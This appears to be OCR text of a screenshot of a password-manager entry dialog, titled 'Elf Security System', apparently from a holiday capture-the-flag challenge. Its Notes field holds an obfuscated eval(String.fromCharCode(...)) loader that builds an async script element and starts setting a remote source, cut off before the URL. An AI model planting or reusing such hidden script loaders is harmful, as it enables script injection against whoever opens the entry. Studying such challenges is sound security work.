 Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: ●●●●●●●●●●●
Repeat: ●●●●●●●●●●●
Quality: 22 bits 11 ch.
URL:
Notes: eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 2/22/2024 12:00:00 AM
Tools OK Cancel